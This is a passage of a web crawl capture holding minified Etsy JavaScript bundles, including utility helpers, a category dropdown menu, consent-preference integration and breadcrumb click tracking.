o=n(6804);const a=(e,t)=>{if(false||0===e.length)return e.map((e=>`/ac/sasquatch/css/${e}.css`));{const n=`?variant=${t}`;return[`/dac/${e.join(",")}.css${n}`]}};function i(e){var t;const n=document.createElement("link");n.type="text/css";n.rel="stylesheet";n.href=e;let r;let s;const o=new Promise(((e,t)=>{r=e;s=t}));n.onload=()=>r(e);n.onerror=e=>{s(e)};null===(t=document.querySelector("body"))||void 0===t?void 0:t.appendChild(n);return o}async function c(e){if(!Array.isArray(e)||0===e.length)return Promise.resolve();const t=(0,o["default"])();const n=r["default"].getString("css_variant","sasquatch");const c=[];let l=[];e.forEach((e=>{if((0,s.isEtsyCss)(e)){const n=(0,s["default"])(e);n.forEach((e=>{if(!t.includes(e)){l.push(e);t.push(e)}}))}else{c.push(...a(l,n));l=[];c.push(e)}}));const u=[];c.push(...a(l,n));c.forEach((e=>{u.push(i(e))}));if(u.length>0)return Promise.all(u).then((()=>Promise.resolve()));return Promise.resolve()}},4476:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});const r=function(e,t,n=false){let r;let s;return function(...o){const a=this;const i=function(){r=null;n||(s=e.apply(a,o))};const c=n&&!r;r&&clearTimeout(r);r=setTimeout(i,t);c&&(s=e.apply(a,o));return s}};const s=r},9232:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});function r(e,t,n=null){if(!e)return;if(Array.prototype.forEach&&e.forEach)e.forEach(t,n);else if(e.length)for(let r=0;r<e.length;r++)t.call(n,e[r],r,e);else for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(n,e[r],r,e)}const s=r},5903:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});function r(e,...t){if(void 0===e)return;if(null===e)return null;t.forEach((t=>{if(t)for(const n in t)e[n]=t[n]}));return e}const s=r},8362:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});function r(e){if(null===e||void 0===e)return true;if("string"===typeof e)return 0===e.length;if("object"===typeof e){if(Array.isArray(e))return 0===e.length;return 0===Object.keys(e).length}return false}const s=r},1904:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>r});function r(){const e=document.scripts;const t=Array.from(e).map((e=>e.src)).filter((e=>"string"===typeof e));const n=new Set(t);return n}},3553:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>c});var r=n(1904);var s=n(6220);const o=()=>s["default"].getString("vite_public_path");function a(e,t){const n=document.createElement("script");n.src=e;let r;let s;const o=new Promise(((e,t)=>{r=e;s=t}));n.onload=()=>r(e);n.onerror=e=>{s(e)};if(t){t.async&&(n.async=t.async);t.type&&(n.type=t.type)}document.body.appendChild(n);return o}function i(e){const t=window.__webpack_public_path__||n.g.__webpack_public_path__;const r=o();let s=false;t&&(s=e.startsWith(t));!s&&r&&(s=e.startsWith(r));if(s)return true;if(e.startsWith("/"))return true;return false}async function c(e,t){let n=e;Array.isArray(e)&&(n=new Set(e));const s=(0,r["default"])();const c=[];Array.from(n).filter(i).forEach((e=>{if(s.has(e))return;const n={...t||{}};const r=o();r&&e.startsWith(r)&&(n.type="module");c.push(a(e,n))}));return Promise.all(c).then((()=>Promise.resolve()))}},2137:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>a});const r=["passiveEventListeners","cssVariables","cssHoverNone"];const s={};const o={cache:s,hasSupport(e){if(e in this.cache)return!!this.cache[e];if(r.includes(e))return this.cache[e]=this[e]();return this.cache[e]=false},cssSupport(e,t){if("undefined"!==typeof window&&"CSS"in window&&"supports"in window.CSS)return window.CSS.supports(e,t)||window.CSS.supports(`${e}:${t}`)||window.CSS.supports(`(${e}:${t})`);return false},matchMedia(e){if("undefined"!==typeof window&&"matchMedia"in window){const t=window.matchMedia(e);return t.matches}return false},passiveEventListeners(){let e=false;try{const t=Object.defineProperty({},"passive",{get(){e=true}});const n=()=>{};window.addEventListener("testPassiveEventSupport",n,t);window.removeEventListener("testPassiveEventSupport",n,t)}catch(t){}return e},cssVariables(){return this.cssSupport("--pizza","666")},cssHoverNone(){return this.matchMedia("(hover: none)")},cssDefaultPointerFineGrainedHover(){return this.matchMedia("(hover: hover)")&&this.matchMedia("(pointer: fine)")},cssAnyPointerFineGrainedHover(){return this.matchMedia("(any-hover: hover)")&&this.matchMedia("(any-pointer: fine)")},prefersReducedMotion(){return this.matchMedia("(prefers-reduced-motion: reduce)")}};const a=o},4288:(e,t,n)=>{e.exports=n(3832)(1426)},1473:(e,t,n)=>{e.exports=n(3832)(5100)},5056:(e,t,n)=>{e.exports=n(3832)(9989)},2948:(e,t,n)=>{e.exports=n},3832:e=>{"use strict";e.exports=vendor_bundle_1e397356b19ae5cf6c49}};var t={};function n(r){var s=t[r];if(void 0!==s)return s.exports;var o=t[r]={exports:{}};e[r](o,o.exports,n);return o.exports}(()=>{n.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;n.d(t,{a:t});return t}})();(()=>{n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:true,get:t[r]})}})();(()=>{n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})();(()=>{n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)})();(()=>{n.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});Object.defineProperty(e,"__esModule",{value:true})}})();var r=n(2948);etsy_libs_6f160026c218a1bb4eec=r})();
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-US/etsy_libs.6f160026c218a1bb4eec.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-US/async/common-entrypoints/auto/@etsy-modules/CategoryNav/Views/DropdownMenu/CardsDropdown/Menu.f0476d28747dcb7ca2d6.js
body_size: 2247
content:
"use strict";(self["jsonp-common-entrypoints"]=self["jsonp-common-entrypoints"]||[]).push([[8645],{80269:(e,t,n)=>{n.r(t);n.d(t,{CardsDropdown:()=>m});var i=n(78755);var o=n(87573);var s=n(59699);var d=n(47634);var a=n(31324);var r=n(73820);var l=n(52815);var c=n(2083);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const h={CONTEXT:".dropdown-category-menu",MENU_BODY:".card-dropdown__menu",SIDE_PANE:".card-dropdown__sidepane"};const v={KEY:"submenu",NAME:"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu"};const p={KEY:"sidepane",NAME:"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\CategoriesWithImages"};const f=200;class m{constructor(){u(this,"context",null);u(this,"menu",null);u(this,"sidepaneItems",null);u(this,"nodes",[]);u(this,"sideNodes",[]);u(this,"hoverTimeout",void 0);u(this,"selectedParentNode",null);this.context=document.querySelector(h.CONTEXT);this.loadSpec()}loadSpec(){o["default"].fetchOne(v.KEY,v.NAME,{images_in_l2:true,recs:c["default"].getObject("recs",{})},"GET",true).done((e=>{if(e.output&&e.output[v.KEY]){var t;const n=null===(t=this.context)||void 0===t?void 0:t.querySelector(o["default"].DEFAULT_PLACEHOLDER_SELECTOR);if(n){n.outerHTML=e.output[v.KEY];this.init()}}else s["default"].captureMessage("Desktop Category Submenu NeuSpec data.output not defined",{level:"info",extra:{specKey:v.KEY,specName:v.NAME,data:e}})}))}init(){if(!this.context)return;this.menu=new i["default"](this.context,{closeOnSelect:false,openDirectionHoriz:"left",openDirectionForce:true,openDirectionVert:"bottom",menuBodyBelowTrigger:true});this.nodes=this.parseNodes();this.bindEvents();this.bindTrackers()}findNode(e,t){return t.find((t=>t.node.id===e))}parseNodes(){var e;const t=[];null===(e=this.context)||void 0===e?void 0:e.querySelectorAll('[role="menuitem"]').forEach((e=>{if("undefined"!==typeof e.dataset.node)try{const n=JSON.parse(window.atob(e.dataset.node));if(n){t.push(n);delete e.dataset.node}}catch(n){s["default"].captureMessage("Could not parse category node",{level:"info"});false;return}}));return t}bindEvents(){var e,t,n;const i=null===(e=this.context)||void 0===e?void 0:e.querySelectorAll(".wt-menu__item");if(i){clearTimeout(this.hoverTimeout);i.forEach((e=>{e.addEventListener("mouseenter",this.handleHover.bind(this));e.addEventListener("mouseleave",this.handleMenuItemLeave.bind(this));e.addEventListener("keydown",(e=>{"Enter"===e.key?this.handleOpenSidePane(e,true):"ArrowRight"===e.key&&this.handleArrowRight(e)}))}))}null===(t=this.context)||void 0===t?void 0:t.addEventListener(l.EVENTS.BEFORE_OPEN,(()=>{this.context instanceof HTMLElement&&r.Overlay.dispatchOpenBackgroundOverlayIfEligible(this.context);!this.isSidePaneOpen()&&this.nodes.length>0&&this.openFirstParent()}));null===(n=this.context)||void 0===n?void 0:n.addEventListener(l.EVENTS.BEFORE_CLOSE,(()=>{var e;this.context instanceof HTMLElement&&r.Overlay.dispatchCloseBackgroundOverlayIfEligible(this.context);const t=null===(e=this.context)||void 0===e?void 0:e.querySelector(h.SIDE_PANE);this.selectedParentNode&&this.selectedParentNode.classList.remove("wt-bg-gray");if(t){t.innerHTML="";t.classList.add("wt-display-none");t.setAttribute("aria-hidden","true");this.sidepaneItems=null}}))}bindTrackers(){var e,t;null===(e=this.context)||void 0===e?void 0:e.addEventListener("mouseenter",(0,d["default"])(this.handleMouseLeave.bind(this),f),true);null===(t=this.context)||void 0===t?void 0:t.addEventListener("click",this.handleClickTracker.bind(this))}handleMouseLeave(e){e.stopPropagation();const t=e.target;if(!(t instanceof HTMLElement)||"undefined"===typeof t.dataset.level)return;const n=parseInt(t.dataset.level);a["default"].logEvent({event_name:"catnav_dropdown_item_hover",level:n,is_parent_button:"undefined"!==typeof t.dataset.parentId})}handleClickTracker(e){const t=e.target;if(!(t instanceof HTMLElement))return;if("undefined"===typeof t.dataset.level)return;const n=parseInt(t.dataset.level);a["default"].logEvent({event_name:"catnav_dropdown_item_click",level:n,is_parent_button:"undefined"!==typeof t.dataset.parentId})}handleHover(e){clearTimeout(this.hoverTimeout);const t=this.isSidePaneOpen()?f:0;this.hoverTimeout=setTimeout((()=>{this.handleOpenSidePane(e)}),t)}handleOpenSidePane(e,t=false){const n=e.target;if(!(n instanceof HTMLElement))return;if(n instanceof HTMLAnchorElement){window.location.href=n.href;return}if("undefined"===typeof n.dataset.nodeId)return;this.selectedParentNode&&this.selectedParentNode.classList.remove("wt-bg-gray");this.selectedParentNode=n;this.selectedParentNode.classList.add("wt-bg-gray");const i=this.findNode(parseInt(n.dataset.nodeId),this.nodes);if(i){e.preventDefault();e.stopPropagation();this.renderSidePane(i,t)}}handleMenuItemLeave(){clearTimeout(this.hoverTimeout)}handleArrowRight(e){e.preventDefault();if(this.sidepaneItems){var t;null===(t=this.sidepaneItems[0])||void 0===t?void 0:t.focus()}}renderSidePane(e,t=false){var n;const i=null===(n=this.context)||void 0===n?void 0:n.querySelector(h.SIDE_PANE);if(i){i.innerHTML="";this.sidepaneItems=null;const t=document.createElement("div");t.classList.add("wt-block-grid-lg-3","wt-block-grid-xl-3","wt-pl-xs-6","wt-pr-xs-6");t.innerHTML=e.children.map(this.renderPlaceholder.bind(this)).join("");i.appendChild(t);i.classList.remove("wt-display-none")}const d=this.shortenNodeData(e);o["default"].fetchOne(p.KEY,p.NAME,{category_data:JSON.stringify(d),limit:1},"GET",true).done((e=>{if(e.output&&e.output[p.KEY]){if(this.menu){if(!i)return;i.scrollTop=0;i.innerHTML=e.output[p.KEY];i.setAttribute("aria-hidden","false");if(i.firstElementChild instanceof HTMLElement){this.sidepaneItems=i.querySelectorAll("a");if(t){var n;null===(n=this.sidepaneItems[0])||void 0===n?void 0:n.focus();this.handleFocusSidepane()}}}}else{if(i){i.innerHTML="";i.classList.add("wt-display-none");i.setAttribute("aria-hidden","true");this.sidepaneItems=null}s["default"].captureMessage("Desktop Category Submenu NeuSpec data.output not defined",{level:"info",extra:{specKey:p.KEY,specName:p.NAME,data:e}})}}))}openFirstParent(){var e;const t=null===(e=this.context)||void 0===e?void 0:e.querySelector(".wt-menu__item");if(t){this.selectedParentNode=t;t.classList.add("wt-bg-gray")}const n=this.nodes[0];n&&this.renderSidePane(n)}isSidePaneOpen(){var e,t;return null!==(e=null===(t=this.sidepaneItems)||void 0===t?void 0:t.length)&&void 0!==e?e:0>0}handleFocusSidepane(){const e=this.sidepaneItems;null!==e&&e.length>0&&e.forEach(((t,n)=>{t.addEventListener("keydown",(t=>{if("ArrowDown"===t.key||"ArrowUp"===t.key){var i;t.preventDefault();t.stopPropagation();const o="ArrowDown"===t.key?1:-1;const s=(n+o+e.length)%e.length;null===(i=e[s])||void 0===i?void 0:i.focus()}else if("ArrowLeft"===t.key){var o;t.preventDefault();const e=null===(o=this.context)||void 0===o?void 0:o.querySelectorAll(".wt-menu__item");if(e){var s;null===(s=e[0])||void 0===s?void 0:s.focus()}}}))}))}renderPlaceholder(){return`\n                <div class="wt-block-grid__item card-dropdown__card wt-width-full wt-height-full wt-object-fit-cover">\n                    <div class="wt-card wt-skeleton-ui wt-card--transparent">\n                        <a class="wt-card__action-link" href="#">\n                            <span class="wt-screen-reader-only"></span>\n                        </a>\n                        <div class="wt-card__inner">\n                                            <img class="wt-width-full wt-height-full card-dropdown__image wt-object-fit-cover wt-object-fit-cover wt-bg-gray wt-width-full wt-skeleton-ui" >\n\n                            </div>\n                    </div>\n                    </div>\n        `}shortenNodeData(e){const t=[];const n={parent_node:{id:e.node.id,name:e.node.name,url:e.node.url,level:"1",is_recommendation:!!e.node["is_recommendation"]},children:[]};e.children.forEach((e=>{e&&t.push({id:e.node.id,name:e.node.name,url:e.node.url,level:e.node.level})}));n.children=t;return n}}}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-US/async/common-entrypoints/auto/@etsy-modules/CategoryNav/Views/DropdownMenu/CardsDropdown/Menu.f0476d28747dcb7ca2d6.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.f3d85f9404055f81c708.js
body_size: 2223
content:
(()=>{var e={31324:(e,n,t)=>{e.exports=t(92970)(2238)},91574:(e,n,t)=>{e.exports=t(23832)(2641)},30050:(e,n,t)=>{e.exports=t(92970)(3693)},34932:(e,n,t)=>{e.exports=t(92970)(5257)},33704:(e,n,t)=>{e.exports=t(92970)(5666)},2083:(e,n,t)=>{e.exports=t(92970)(6220)},10433:(e,n,t)=>{e.exports=t(92970)(6873)},79962:(e,n,t)=>{e.exports=t(92970)(696)},47154:(e,n,t)=>{e.exports=t(92970)(9633)},92970:e=>{"use strict";e.exports=etsy_libs_6f160026c218a1bb4eec},23832:e=>{"use strict";e.exports=vendor_bundle_1e397356b19ae5cf6c49}};var n={};function t(r){var i=n[r];if(void 0!==i)return i.exports;var a=n[r]={exports:{}};e[r](a,a.exports,t);return a.exports}(()=>{"use strict";var e=t(33704);var n=t(34932);function r(t,r={}){const i="/api/v3/ajax/member/transcend/user-consent-preferences";const a={consent_payload:t};if(r){r.hasOwnProperty("is_confirmed")&&(a["is_confirmed"]=r["is_confirmed"]);r.hasOwnProperty("expiration_period_minutes")&&(a["expiration_period_minutes"]=r["expiration_period_minutes"]);r.hasOwnProperty("applicable_purposes")&&(a["applicable_purposes"]=r["applicable_purposes"]);r.hasOwnProperty("regional_experiences")&&(a["regional_experiences"]=r["regional_experiences"])}return{headers:{"x-csrf-token":(0,e["default"])(),"x-detected-locale":(0,n["default"])()},data:a,url:i,type:"POST"}}function i(t,r={}){const i="/api/v3/ajax/public/transcend/anonymous-consent-preferences";const a={consent_payload:t};if(r){r.hasOwnProperty("is_confirmed")&&(a["is_confirmed"]=r["is_confirmed"]);r.hasOwnProperty("expiration_period_minutes")&&(a["expiration_period_minutes"]=r["expiration_period_minutes"]);r.hasOwnProperty("applicable_purposes")&&(a["applicable_purposes"]=r["applicable_purposes"]);r.hasOwnProperty("regional_experiences")&&(a["regional_experiences"]=r["regional_experiences"])}return{headers:{"x-csrf-token":(0,e["default"])(),"x-detected-locale":(0,n["default"])()},data:a,url:i,type:"POST"}}var a=t(10433);var o=t(47154);var s=t(31324);var c=t(30050);var l=t(2083);var u=t(79962);const d="[\\w$-]+";const p=new RegExp(`\\{\\{(${d})\\}\\}`);const f=new RegExp(`\\{\\{#(${d})\\}\\}`);function g(e){const n=p.exec(e);if(n){const[t,r]=n;if(void 0===t||void 0===r){false;return[e]}const i=n.index;if(y(e,n)){const n=e.slice(0,i-1);const r=e.slice(i+t.length,e.length);return v([n,t,...g(r)])}const a=e.slice(0,i);const o=e.slice(i+t.length,e.length);return v([a,{type:"variable",variable:r},...g(o)])}return[e]}function _(e){const n=f.exec(e);if(n){const[t,r]=n;if(void 0===t||void 0===r){false;return g(e)}const i=n.index;if(y(e,n)){const n=e.slice(0,i-1);const r=e.slice(i+t.length,e.length);return v([...g(n),t,..._(r)])}const a=e.slice(0,i);const o=`{{/${r}}}`;const s=e.indexOf(o);if(-1===s){false;const n=e.slice(i+t.length,e.length);return v([...g(a),..._(n)])}const c=e.slice(i+t.length,s);const l=e.slice(s+o.length,e.length);return v([...g(a),{type:"block",variable:r,children:_(c)},..._(l)])}return g(e)}function y(e,n){if(0===n.index)return false;return"\\"===e[n.index-1]}function v(e){return e.filter((e=>{if("string"===typeof e)return e.length>0;return true}))}function m(e){if(void 0===e)return;return{type:"tree",version:1,children:_(e)}}const x=null&&m;function w({tagKey:e,args:n,children:t}){if(void 0===t)return null;const r=n[e];if("function"!==typeof r){false;return null}return r(t)}const h=w;var b=t(91574);function P({tagKey:e,args:n}){const t=n[e];if(void 0===t)return null;return(0,b.jsx)(b.Fragment,{children:t})}const O=P;const S={visitTree:(e,n)=>(0,b.jsx)(b.Fragment,{children:e}),visitBlock:(e,n,t)=>(0,b.jsx)(h,{tagKey:e,args:t.args,children:n},t.nextKey()),visitVariable:(e,n)=>(0,b.jsx)(O,{tagKey:e,args:n.args},n.nextKey())};function j(e,n){let t=1;return transform(e,S,{args:n,nextKey:()=>(t++).toString()})}const R={visitTree:(e,n)=>e.join(""),visitBlock:(e,n,t)=>t[e]?n.join(""):"",visitVariable:(e,n)=>{const t=n[e];const r=t||0===t;return r?t.toString():""}};function T(e,n){return transform(e,R,n)}function k({content:e}){return e}function B({content:e}){let n;const t=()=>{void 0===n&&(n=parse(e));return n};const r=n=>void 0===n?e:renderToString(t(),n);r.toComponent=()=>function e({args:n}){return renderToPreact(t(),null!==n&&void 0!==n?n:{})};return r}function C(e){const n=e;const t=new Map;const r=e=>{let n=t.get(e);if(void 0===n){n=parse(e);t.set(e,n)}return n};const i=(e,t)=>{const i=K(n,e);return void 0===t?i:renderToString(r(i),t)};i.toComponent=()=>{const e=({pluralCount:e,args:t})=>{const i=K(n,e);return renderToPreact(r(i),null!==t&&void 0!==t?t:{})};e.displayName="Msg";return e};return i}function K(e,n){if(M(e))return 1===n?e.content.one:e.content.many;const[t,r]=e.content;return etsyMsg.pickPluralCase(t,r,n)}function M(e){return Object.prototype.hasOwnProperty.call(e.content,"one")&&Object.prototype.hasOwnProperty.call(e.content,"many")}function q(){var e;const n="do-not-sell-or-share";if(!l["default"].getBoolean("dynamic_privacy_settings_ui_enabled"))return;const t=null!==(e=window.airgap)&&void 0!==e&&e.getRegimes?Array.from(window.airgap.getRegimes()):[n];let r=null;if(t.includes(n))c["default"].increment("privacy.dynamic_ui.privacy_footer.text_not_updated");else{r=k({content:"Privacy settings",translated:false});c["default"].increment("privacy.dynamic_ui.privacy_footer.text_updated")}if(r){const e=document.querySelector("[data-gdpr-privacy-settings-trigger] span");e?e.textContent=r:c["default"].increment("privacy.dynamic_ui.privacy_footer.text_missing")}}window.updatePrivacySettingsFooterTextBasedOnRegime=q;var A;function E(e){return new Promise((n=>{if(document.querySelector(e))return n(document.querySelector(e));const t=new MutationObserver((()=>{if(document.querySelector(e)){t.disconnect();n(document.querySelector(e))}}));t.observe(document.body,{childList:true,subtree:true})}))}function $(e=true){try{window.initializePrivacySettingsManager(true,e);c["default"].increment("privacy.transcend.privacy_settings_manager_loaded_initially")}catch(n){c["default"].increment("privacy.transcend.privacy_settings_manager_failed_initially",1);E("#privacy-settings-manager-load-complete").then((()=>{window.initializePrivacySettingsManager(true,e);c["default"].increment("privacy.transcend.privacy_settings_manager_loaded_after_waiting",1)}))}l["default"].getBoolean("dynamic_privacy_settings_ui_enabled")&&c["default"].increment("privacy.transcend.dynamic_settings_ui_enabled")}async function F(){await window.airgap.sync();const e=o["default"].getSignedInUserId();if(l["default"].getBoolean("dual_write_enabled"))if(e){const e=r(window.airgap.getConsent(),{is_confirmed:false,expiration_period_minutes:window.airgap.loadOptions.consentExpiry,applicable_purposes:Array.from(window.airgap.getRegimePurposes()),regional_experiences:Array.from(window.airgap.getRegimes())});(0,a["default"])(e).then((e=>{if(e.ok){c["default"].increment(`privacy.transcend.anonymous.save_preference.success`);$()}else{c["default"].increment(`privacy.transcend.anonymous.save_preference.failed`);$(false)}})).catch((()=>{$(false)}))}else{const e=i(window.airgap.getConsent(),{is_confirmed:false,expiration_period_minutes:window.airgap.loadOptions.consentExpiry,applicable_purposes:Array.from(window.airgap.getRegimePurposes()),regional_experiences:Array.from(window.airgap.getRegimes())});(0,a["default"])(e).then((e=>{if(e.ok){c["default"].increment(`privacy.transcend.anonymous.save_preference.success`);$()}else{c["default"].increment(`privacy.transcend.anonymous.save_preference.failed`);$(false)}})).catch((()=>{$(false)}))}}if(!(null!==(A=self.airgap)&&void 0!==A&&A.ready)){var z;self.airgap={...null===(z=self)||void 0===z?void 0:z.airgap,readyQueue:[],ready(e){var n;null===(n=this.readyQueue)||void 0===n?void 0:n.push(e)}}}self.airgap.ready((()=>{const e=l["default"].getString("airgap_bundle");s["default"].logEvent({event_name:`transcend_cmp_airgap_loaded`,airgap_url:l["default"].getString("airgap_url"),airgap_bundle:e,regimes:window.airgap.getRegimes()});c["default"].increment(`privacy.transcend.airgap_bundle_loaded.${e}`);F();l["default"].getBoolean("dynamic_privacy_settings_ui_enabled")&&E("#footer-script-loaded").then((()=>{q()}))}))})()})();
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.f3d85f9404055f81c708.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-US/async/common-entrypoints/auto/@etsy-modules/CategoryNav/Views/BreadcrumbNav/BreadcrumbNav.c0ac8e05cf7bf52cfa27.js
body_size: 209
content:
"use strict";(self["jsonp-common-entrypoints"]=self["jsonp-common-entrypoints"]||[]).push([[4357],{20193:(e,t,r)=>{r.r(t);r.d(t,{BreadcrumbHandler:()=>a});var n=r(31324);function s(e,t,r){t in e?Object.defineProperty(e,t,{value:r,enumerable:true,configurable:true,writable:true}):e[t]=r;return e}const i={BREADCRUMB_NAV_LISTING:'[data-ui="listing-breadcrumbs"]',BREADCRUMB_NAV_LIST_ITEM:'[data-ui="list-item-breadcrumbs"]'};class a{constructor(){s(this,"breadcrumbNavListItems",void 0);this.breadcrumbNavListItems=document.querySelectorAll(i.BREADCRUMB_NAV_LIST_ITEM);this.bindEvents()}bindEvents(){var e;null===(e=this.breadcrumbNavListItems)||void 0===e?void 0:e.forEach((e=>{e.addEventListener("click",(()=>{n["default"].logEvent({event_name:"desktop-nav-top-click"})}))}))}}}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-US/async/common-entrypoints/auto/@etsy-modules/CategoryNav/Views/BreadcrumbNav/BreadcrumbNav.c0ac8e05cf7bf52cfa27.js.map